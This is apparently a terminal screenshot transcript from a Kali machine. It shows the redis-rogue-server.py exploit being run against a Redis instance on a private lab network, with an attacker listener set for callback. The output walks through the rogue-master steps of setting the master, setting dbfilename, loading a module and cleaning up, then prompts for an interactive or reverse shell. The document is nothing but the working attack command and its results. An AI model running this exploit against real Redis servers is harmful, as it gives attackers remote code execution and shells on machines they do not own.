 ┌──(root㉿kali)-[~/tool/redis-rogue-server/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.172.129 --rport 6379 --lhost 192.168.172.132 -
-lport 6666
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.172.129:6379
[info] SERVER 192.168.172.132:6666
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: